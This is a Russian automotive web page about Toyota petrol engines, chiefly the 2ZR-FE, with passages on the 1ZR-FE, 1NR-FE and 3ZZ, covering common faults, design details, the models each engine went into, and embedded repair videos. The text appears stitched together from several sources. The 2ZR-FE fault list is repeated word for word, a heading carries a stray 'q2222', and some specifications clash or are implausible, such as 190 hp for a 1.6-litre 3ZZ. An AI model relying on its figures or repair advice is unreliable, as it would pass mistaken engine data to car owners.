<li>Так же линейка моторов серии ZR , не плохо поддается тюнингу.</li>
</ul>
<p>Все вышеуказанные двигатели между собой мало чем отличаются, кроме цилиндро-поршневой группы и так же как и предшественник 1ZZ FE имеют ряд недостатков. Опять же повторюсь, что при правильном подходе и обслуживании двигателей серии ZR, срок службы данного агрегата увеличится в разы тысяч км. пробега.</p>
<p>Видео по теме:</p>
</p>
<p>
<iframe loading="lazy" title="2ZR-FE Toyota - масложорка." width="500" height="281" src="https://www.youtube.com/embed/EI7UjAcELRE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</p>
<p>
<iframe loading="lazy" title="Замена муфт VVT тойота 2ZR-FE" width="500" height="281" src="https://www.youtube.com/embed/Yrk_tVwrSiE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</p>
<p>
<iframe loading="lazy" title="Определение износа цепи ГРМ на двигателях Toyota" width="500" height="281" src="https://www.youtube.com/embed/SrhFansTy1I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-5">Поделиться ссылкой:</span></h3>
<p>О двигателе <a href='/1zr-fe/'>1ZR FE</a> TOYOTA</p>
<p>О двигателе 1ZZ FE TOYOTA</p>
<p>О двигателе EJ205 SUBARU</p>
</p>
<p><iframe loading="lazy" title="2013 TOYOTA AVENSIS 1.8 VALVEMATIC ENGINE - 2ZR-FAE" width="500" height="281" src="https://www.youtube.com/embed/NFp_JGL0TL0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Ремонт двигателя 1ZR-FE (TOYOTA COROLLA) своими руками! День первый. (перезалил)" width="500" height="281" src="https://www.youtube.com/embed/jguBAhmQwgw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Тойота ист,2NZ,нагар и стук грм,чистка," width="500" height="281" src="https://www.youtube.com/embed/-JcrTG2IKLI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="_2ZR-FE">Обзор неисправностей 2ZR-FE</span></h2>
<ol>
<li>Жор масла после пробега в 100 тысяч километров. Чаще всего проблема заключается в маслоотражательных колпачках их замена помогает победить расход масла в 70% случаев, если это не помогло, то возможно следует сменить вязкость и производителя масла. В самом худшем случае потребуется капремонт ЦПГ;</li>
<li>Стук двигателя часто появляется из за растянутой цепи ГРМ, либо вышедших из строя гидрокомпенсаторов, если гидрокомпенсаторы можно починить промывкой, то цепь ГРМ остается только заменить, также стук может проявляться из-за износившегося демпферного шкива коленвала. Еще при эллипсности в цилиндрах поршни во время перекладки могут издавать неприятный стук, также это сопровождается высоким расходом масла и топлива, в таком случае поможет только капитальный ремонт силовой установки;</li>
<li>Проблемы с оборотами XX чаще всего вызваны засорением форсунок или дроссельного узла, 100% излечить проблему поможет промывка топливной системы и клапана РХХ. Нередко нестабильному холостому ходу способствуют заклинившие клапаны системы VVT-I, также это сопровождается тупостью двигателя и высоким расходом топлива;</li>
<li>Поскольку блок двигателя сделан из алюминия, перегревы, даже малейшие для него очень страшны, любое превышение температуры охлаждающей жидкости может привести к изменению геометрии привалочных плоскостей блока и ГБЦ, также масло в огонь подливает термостат силовой установки, который нередко выходит из строя и мешает системе охлаждения работать, если у вас проблемы с термостатом, то эксплуатировать силовую установку крайне не рекомендуется.</li>
</ol>
<h2><span id="_2ZR-FE-2">Обзор неисправностей 2ZR-FE</span></h2>
<ol>
<li>Жор масла после пробега в 100 тысяч километров. Чаще всего проблема заключается в маслоотражательных колпачках их замена помогает победить расход масла в 70% случаев, если это не помогло, то возможно следует сменить вязкость и производителя масла. В самом худшем случае потребуется капремонт ЦПГ;</li>
<li>Стук двигателя часто появляется из за растянутой цепи ГРМ, либо вышедших из строя гидрокомпенсаторов, если гидрокомпенсаторы можно починить промывкой, то цепь ГРМ остается только заменить, также стук может проявляться из-за износившегося демпферного шкива коленвала. Еще при эллипсности в цилиндрах поршни во время перекладки могут издавать неприятный стук, также это сопровождается высоким расходом масла и топлива, в таком случае поможет только капитальный ремонт силовой установки;</li>
<li>Проблемы с оборотами XX чаще всего вызваны засорением форсунок или дроссельного узла, 100% излечить проблему поможет промывка топливной системы и клапана РХХ. Нередко нестабильному холостому ходу способствуют заклинившие клапаны системы VVT-I, также это сопровождается тупостью двигателя и высоким расходом топлива;</li>
<li>Поскольку блок двигателя сделан из алюминия, перегревы, даже малейшие для него очень страшны, любое превышение температуры охлаждающей жидкости может привести к изменению геометрии привалочных плоскостей блока и ГБЦ, также масло в огонь подливает термостат силовой установки, который нередко выходит из строя и мешает системе охлаждения работать, если у вас проблемы с термостатом, то эксплуатировать силовую установку крайне не рекомендуется.</li>
</ol>
<h2><span id="_Corolla_Rumion">Комплектации Corolla Rumion</span></h2>
<p>На Toyota Corolla Rumion устанавливались 1.5- или 1.8-литровые бензиновые силовые агрегаты, которые комплектовались бесступенчатыми АКПП, не считая S-версии, где ставили простой вариатор с режимом переключения по 7-скоростной схеме. В машинах комплектации – S Aerotourer, в добавок ко всему, были установлены кулисы для переключения скоростей на рулевой колонке.</p>
<p>Что касается мощностных характеристик двигателей Corolla Rumion, то самый скромный из всех – мотор 1NZ-FE (наибольший крутящий момент – 147 Нм) с его 110 л.с. (при 6000 об/мин).</p>
<p>Более мощный 2ZR-FE (наибольший крутящий момент – 175 Нм) устанавливался на Rumion в двух модификациях: в базовой – со 128 л.с. (при 6000 об/мин) на автомобилях, выпущенных до 2009 года, и со 136 «силами» (при 6000 об/мин) – после рестайлинга.</p>
<p>Rumion с двигателем 2ZR-FAE 1.8 получили ГРМ нового поколения – Valvematic, делающий двигатель не только мощным, но и соответствующим экологическим стандартам.</p>
<h2><span id="i-6">Список моделей авто, в которые устанавливался</span></h2>
<ul>
<li>Toyota Allion — (06.2007 — 03.2010) — седан, 2 поколение, T260</li>
<li>Toyota Auris (10.2006 — 09.2009) хэтчбек, 1 поколение, E150</li>
</ul>
<p>Россия</p>
<ul>
<li>Toyota Corolla (03.2016 — н.в.) рестайлинг, седан, 11 поколение, E180</li>
<li>Toyota Corolla (05.2012 — 07.2016) седан, 11 поколение, E180</li>
</ul>
<p>США</p>
<p>Toyota Corolla (04.2013 — н.в.) седан, 11 поколение, E170</p>
<ul>
<li>Toyota Corolla (10.2010 — 09.2013) рестайлинг, седан, 10 поколение, E140</li>
<li>Toyota Corolla (01.2008 — 09.2010) седан, 10 поколение, E140</li>
<li>Toyota Corolla Axio (10.2008 — 04.2012) рестайлинг, седан, 1 поколение, E140</li>
<li>Toyota Corolla Axio (10.2006 — 09.2008) седан, 1 поколение, E140</li>
<li>Toyota Corolla Fielder (10.2008 — 04.2012)рестайлинг, универсал, 2 поколение, E140</li>
<li>Toyota Corolla Fielder (10.2006 — 09.2008) универсал, 2 поколение, E140</li>
<li>Toyota Corolla Rumion (10.2007 — 11.2009) хэтчбек, 1 поколение, E150</li>
<li>Toyota ist (07.2007 — 04.2016) хэтчбек, 2 поколение, XP110</li>
<li>Toyota Matrix (02.2008 — 08.2013) хэтчбек, 2 поколение, E140</li>
<li>Toyota Premio (06.2007 — 03.2010) седан, 2 поколение, T260</li>
<li>Toyota Vitz (01.2017 — н.в.) 2-й рестайлинг, хэтчбек, 3 поколение</li>
</ul>
<h2><span id="1NR-FE">1NR-FE</span></h2>
<p>С 2008 года в Японии собирают 1.3-литровый силовой агрегат под маркировкой 1NR-FE. Известно две модификации, отличающиеся между собой классом экологичности – Евро-3 и Евро-4/5. Его блок изготовлен из алюминия, чугунный гильзы, цилиндры с диаметром 72.5 мм. За надлежащий температурный режим отвечаем открытая система охлаждения. Сверху блока закреплена 16-клапанная ГБЦ так же изготовленная из алюминия. Мотор слабо поддается капитальному ремонту, поэтому в случае его критической поломки обычно подыскивают контрактный экземпляр. Расположенные под ГБЦ механизмы газораспределения приводятся в действие за счет цепи. Она надежная и вопрос к её ресурсу в принципе нет. Цепь однорядная и оснащена гидравлическим натяжителем.</p>
<p>Особенность 1NR-FE – Dual VVT-i. Привод ГРМ находится под литой крышкой, там же помпа и масляный насос. Двигатель довольно распространен и в Россию его поставляли вместе с Toyota Corolla девятой генерации. Также этот силовой агрегат ставили на Auris и Yaris. Еще одно технологическое новшество, которым отличается 1NR-FE, состоит в системе ECTS-i. Она предназначена для умного управления электромеханической дроссельной заслонкой по поступающим от датчика положения акселератора импульсам.</p>
<p>Среди наиболее известных неисправностей 1NR-FE стоит отметить:</p>
<ol>
<li>Повышенный расход масла. Опять же, проблема, которая появляется на средних и больших пробегах. Проблема в том, что после разъединения шатунов, поршней и пальцев их нельзя обратно соединить. Если залегли кольца, то ремонт обойдется дорого. Поршни сменить отдельно от шатунов нельзя.</li>
<li>Нагар. Обычно образуется на стенках камер сгорания и на клапанах. Из-за смолянистых отложений падает уровень компрессии. Появляются трудности с запуском двигателя, осложнения, вызванные нестабильным холостым ходом. Еще одна причина – клапан ЕГР. Он также способствует быстрому образованию нагара.</li>
<li>Катушки зажигания. В этом двигателе долго не живут, впрочем, как и насос системы охлаждения.</li>
<li>Шумность работы. Многие автомобилисты связывают довольно высокий уровень шумности в работе 1NR-FE особенностями системы VVT-i. Данный недостаток практически нельзя устранить.</li>
</ol>
<p>Если на «холодную» слышны металлические лязганья, то стоит проверить цепь ГРМ и натяжитель. Если шумность слишком высокая, механизм привода ГРМ подлежит замене вместе с гидронатяжителем.</p>
<p>Очень часто владельцы жалуются на регулярно выбивающие ошибки P2111 и P2112. Как во многих других случаях, все начинается с активации индикатора «Чек Двигатель» на панели приборов. Устранить эту проблему можно сменой дроссельного узла и перепрошивкой «мозгов». С учетом всего вышесказанного мотор 1NR-FE сложно назвать надежным. Его ресурс во многом зависит от качества обслуживания и характера эксплуатации. Тем не менее, явные «болезни» и недостатки проявятся даже с самым трепетным отношением – это вопрос времени. Если усреднить ресурс, то получим показатель в 200 тыс. км.</p>
<h2><span id="__q2222">Как устроен данный мотор?q2222</span></h2>
<p>Двигатель для авто Тойота Королла 1.6 1ZR FE встречается в кузове Е160 и Е150, он разработан с учетом предыдущего опыта, создан по передовым технологиям. Газораспределение имеет систему VVTI, благодаря которой питание происходит наиболее качественно. Кроме этого, электроника контролирует подъем клапанов, поступление воздуха в систему, что делает работу агрегата наиболее эффективной.</p>
<p>1.6 VVT оснащен сразу двумя распредвалами, расположение клапанов V-образное. Имеются гидрокомпенсаторы, благодаря чему регулировки клапанов не требуется. Необходимо следить за качеством масла, заливать желательно оригинальное вещество. Если не делать этого, из строя выходят гидрокомпенсаторы, узнать об этом можно, если появится стук в двигателе.</p>
<p>Устройство двигателя Toyota Corolla 1.6 1ZR FE максимально надежное и простое: инженеры удалили все лишние натяжители и валы, оставив прочную металлическую цепь. Для правильной работы цепи установлен всего один натяжитель и успокоитель.</p>
<p>Для удобства регулировки нужные звенья окрашены в оранжевый цвет.</p>
</p>
<p><iframe loading="lazy" title="Toyota Corolla Е150 2008 года, работа двигателя 1,6 л. 1ZR-FE 5МКПП после ремонта" width="500" height="281" src="https://www.youtube.com/embed/ijZUPbFAg7I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>ДВС Toyota Corolla 1ZR FE отличают следующие характеристики:</p>
<ul>
<li>Объем двигателя – 1.6 литра.</li>
<li>4 цилиндра, мощность – 122 л. с.</li>
<li>Разгон до сотни осуществляется за 10.5 секунд.</li>
</ul>
<p>Работает мотор от АИ 95, расход по трассе составляет 5.5 литра, смешанный цикл на литр больше, по городу – около 9–10 литров. Рабочий ресурс составляет 400 тыс. км. Особенностью является отсутствие ремонтных размеров для цилиндров. Кроме этого, двигатель сильно страдает от перегревов. Такие моторы устанавливались почти во всех автомобилях, выпущенных до 2008 года.</p>
<p>Тойота Королла двигателями оснащалась и другими. В автомобилях с кузовом Е150 часто можно встретить <a href='/3zz-fe/'>двигатель 3ZZ</a> I. Чаще всего он встречается в авто 2002, 2005 года выпуска, но линейка оснащалась такими моторами с 2000 по 2007 год. Этот двигатель считается модернизированным 1ZZ-FE.</p>
<p>Мотор имеет инжекторную систему питания, поэтому может обозначаться буквой I. Цилиндров 4, объем составляет 1.6 литра, мощность – 190 л. с.; городской расход такой же, как у предыдущей версии, по трассе потребление составит около 6 литров, при смешанном использовании – 7.</p>
<p>Корпус создан из алюминия, что сделало силовой агрегат более легким, избавило его от перегревов. Основные недостатки:</p>
<ul>
<li>Частой проблемой является высокое потребление масла. Если расход масла повышен, проблему следует искать в маслосъемных кольцах. Внимательно нужно смотреть на то, какой масляный фильтр установлен. При использовании неоригинального расход масла может повышаться из-за плохой очистки.</li>
<li>Цепь ГРМ может растягиваться со временем, поэтому появляется характерный стук. Реже его причиной становятся клапаны.</li>
<li>Большой проблемой может стать вкладыш, если обслуживать мотор нерегулярно. Проблема перегревов хоть и значительно снизилась, но не была полностью устранена.</li>
</ul>
<p>Ресурс данного двигателя Тойота составляет не менее 200 тыс. км. Ремонтопригодные цилиндры позволяют его увеличить.</p>
<p>Внимательно нужно относиться к замене масла, делать ее требуется каждые 10 тысяч км, для чего надо приобрести 4.2 литра.</p>
<p>Мотор VVT I часто встречается на автомобилях, выпущенных для РФ. Они имеют 4 цилиндра, алюминиевый корпус, 16 клапанов, инжекторную систему питания и цепь ГРМ. Сделать характеристики агрегата лучше удалось благодаря применению технологии VVT-I. Фазы газораспределения отрегулированы практически идеально, поэтому мотор получился достаточно динамичным с экономичным расходом (ниже 10 л).</p>
<p>Авто 2011–2014 года выпуска получили гидрокомпенсаторы, что избавляет от необходимости регулировки клапанов. Серьезным минусом VVT-I является его слабая ремонтопригодность, цилиндры почти нельзя растачивать. Характеристики модели мотора схожи с 1ZR FE.</p>
<p>Моторы на Toyota Corolla с 1993 года и более поздних выпусков (E80, 150, 160 и т. д. с объемами 1.5, 1.6 и другими) вызывают мало нареканий со стороны автовладельцев. Более полно ознакомиться с этими агрегатами можно с помощью видео в интернете.</p>
<h2><span id="i-7">Устройство</span></h2>
<p><img src="/wp-content/uploads/9/5/c/95ce9f44d57229ca0f33943658583fc7.jpeg" alt="" /><br />
 Силовой агрегат 2ZR-FE</p>
<p>Блок цилиндров – гильзованный из алюминиевых сплавов. У гильз ребристая внешняя сторона, которой они сплавлены с материалом блока для прочности соединения и улучшения теплоотвода. Из-за 7 мм толщины стенки между цилиндрами капремонт не предусмотрен.</p>
<p>Продольная ось коленвала смещена на 8 мм относительно осей цилиндров. Это так называемый дезаксаж, снижает трение между поршнем и гильзой, когда в цилиндре создается максимум давления.</p>
<p>Распредвалы вынесены в отдельный корпус, монтируемый на головке блока. Клапанные зазоры регулируются гидрокомпенсаторами и роликовыми толкателями/рокерами. Привод ГРМ – однорядная цепь (шаг 8 мм) с гидронатяжителем, установленным с внешней стороны крышки.</p>
<p>Фазы газораспределения изменяются приводами, стоящими на распредвалах клапанов. Их углы меняются в диапазоне 55° (впуск) и 40° (выпуск). Впускные клапана плавно регулируются по высоте подъема с помощью системы (Valvematic).</p>
<p>Масляный насос действует от коленвала при помощи отдельной цепи, что хорошо при запуске зимой, но усложняет конструкцию. Блок снабжен масляными форсунками, охлаждающими и смазывающими поршни.</p>
<h2><span id="i-8">Особенности конструкции</span></h2>
<p>Мотор укомплектован системой регулировки фаз на впуске и выпуске, развивает мощность 124 л.с. и крутящий момент 157 Н/м при 5200 об/мин.</p>
<p>Приспособлен для установки механической или автоматической трансмиссии. Двигатели устанавливаются в моторном отсеке поперечно, без наклона блока в направлении моторного щита.</p>
<p>Двигатель создан на основе алюминиевого блока цилиндров, оснащенного тонкостенными чугунными гильзами. Система охлаждения блока имеет рубашку, открытую сверху. Гильзы залиты в тело блока по нижней кромке, внешняя поверхность детали шероховатая для улучшения теплообмена. Гильзы рассчитаны на весь срок службы, расточка заводом не предусмотрена. Средний ресурс двигателя составляет 250-270 тыс. км.</p>
<p>Ось коленчатого вала смещена вбок относительно осей цилиндров, что улучшило условия работы цилиндро-поршневой группы. Используются индивидуальные крышки коренных шеек. К нижней части блока крепится легкосплавная верхняя секция масляного поддона, закрытая снизу стальной крышкой.</p>
<p>Поршни алюминиевые, имеют на днище выемки для клапанов, юбка с уменьшенными размерами. Степень сжатия 10,2, на моторе с системой Valvematic она повышена до 10,7. В качестве топлива рекомендуется применение бензина с октановым числом не менее 95. Заявленный производителем расход топлива в смешанном режиме составляет 6,9 л (для седана Corolla).</p>
<p>На двигателе 1ZR-FE используется головка блока с отдельным корпусом для распределительных валов. Клапаны впуска и выпуска расположены V-образно под углом 29°. В приводе использованы гидравлические компенсаторы зазоров, а также роликовые толкатели, оснащенные отдельными масляными магистралями. В случае применения Valvematic на распределительный вал выпускных клапанов установлен привод вакуумного насоса, который используется для работы усилителя тормозов. Привод механизма газораспределения 1-рядной цепью, с гидравлическим натяжителем.</p>
<p>В лобовой крышке установлена помпа и форсунки, подающие масло на цепь привода ГРМ. Масляный насос оснащен отдельным цепным приводом от коленчатого вала. На моторах с Valvematic установлен оригинальный насос с нелинейной регулировкой давления. Система охлаждения оснащена помпой с приводом от ремня навесного оборудования. Используется механический термостат, установлена система обогрева дроссельного узла. Двигатели с мощностью 132 л.с. оснащены отдельной системой управления частотой вращения крыльчатки вентилятора.</p>
<p>Впускной коллектор, изготовленный из пластика, расположен на фронтальной части блока. Со стороны моторного щита размещается выпускной коллектор, выполненный из стали. На коллекторе установлен нейтрализатор отработавших газов. Дополнительный нейтрализатор смонтирован под днищем автомобилей, размещен в одном корпусе с глушителем шума выхлопа. Мотор соответствует экологическим требованиям Евро-5.</p>
<p>Впускные трубопроводы двигателей с системой Valvematic оснащены клапанами, регулирующими геометрию. Применение подобной конструкции снизило расход топлива и улучшило характеристики двигателя. Крутящий момент мотора увеличился до 160 Н/м при 4400 об/мин.</p>
<p>Для подачи топлива используется распределенный впрыск. При низкой температуре форсунки работают совместно или группами, обеспечивая устойчивое смесеобразование. Дроссельный узел оснащен электронной заслонкой. Электроника используется для работы антибуксовочной системы автомобиля и системы стабилизации.</p>
<p>Форсунки имеют удлиненные распылители, которые подают топливо непосредственно в зону впускных клапанов. Из-за этого возможна неустойчивая работа двигателя при отрицательных температурах. Магистрали подачи топлива не оснащены трубкой для слива излишков бензина. Для регулировки давления используется специальный клапан, установленный в топливном баке.</p>
<p>Система зажигания включает в себя индивидуальные катушки. Свечи имеют уменьшенный диаметр, что позволило увеличить диаметр тарелок клапанов. Навесное оборудование имеет привод с поликлиновым ремнем. Натяжение регулируется вручную, путем изменения положения генератора.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="37132">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/nissan-teana-2011/' class='title'>Ниссан теана 2011</a>

		<div class="text">
			Для России

рестайлинг, 2 поколение, 09.2011 - 02.2014, Седан


Комплектация
Период выпуска
Цена
Марка...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/tojota-hajlender-cena/' class='title'>Toyota highlander новый</a>

		<div class="text">
			Продажа Toyota Highlander в России



        
            Объявления о продаже новых и б/у авто    ...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mazda-oficialnyj-sajt-v-rossii/' class='title'>Mazda официальный сайт в россии</a>

		<div class="text">
			Продажа Mazda Mazda3 в Санкт-Петербурге



        
            Объявления о продаже новых и б/у авто...		</div>

	</div>


			
				
	<div class="item">

		<a href='/1zr-fe/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/5/2/c528c2d7b05857fe4589b9def5a0cda5.jpg" alt="" /></a>
							
		<a href='/1zr-fe/' class='title'>Двигатель 1zr-fe</a>

		<div class="text">
			Коробки передач Toyota Corolla

Линейка доступных для Тойота Королла трансмиссий представлена 6-ступенчатой...		</div>

	</div>


			
				
	<div class="item">

		<a href='/1gz-fe/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/2/6/a/26a1b6062e15f04372d00ba0ec75726f.jpeg" alt="" /></a>
							
		<a href='/1gz-fe/' class='title'>Двигатель 1gz-fe</a>

		<div class="text">
			Тюнинг

Для доработок атмосферных моторов применяется заливка нового программного обеспечения, которое...		</div>

	</div>


			
				
	<div class="item">

		<a href='/3zz-fe/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/9/f/39fd88c1885c3646e79e78da484cf9be.jpg" alt="" /></a>
							
		<a href='/3zz-fe/' class='title'>Двигатель 3zz-fe</a>

		<div class="text">
			Варианты тюнинга 3ZZ FE

В плане базовой модернизации этот мотор тоже никуда не годится. Атмосферный...		</div>

	</div>


			
				
	<div class="item">

		<a href='/3uz-fe/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/b/1/6/b1617dc20330a1f7e7ba2eb2ce796767.jpeg" alt="" /></a>
							
		<a href='/3uz-fe/' class='title'>Двигатель 3uz-fe от lexus</a>

		<div class="text">
			Двигатель 2E устанавливается на автомобили:

Toyota Corolla
Европа


                               ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/1uz-fe/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/3/5/c357bf0bf6909829e6d17999d9094dff.jpeg" alt="" /></a>
							
		<a href='/1uz-fe/' class='title'>Двигатель 1uz fe: шедевр «тойоты»</a>

		<div class="text">
			Технические характеристики


Характеристики и конструктивные особенности 3-х модификаций 1UZ-FE.

<b...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/hendaj-sonata-tehniceskie-harakteristiki/' class='title'>Хендай соната 2008 технические характеристики, комплектации и цены</a>

		<div class="text">
			Продажа Hyundai Sonata 2003 в России




            Объявления о продаже новых и б/у авто        

...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/2zr-fe/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='37132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
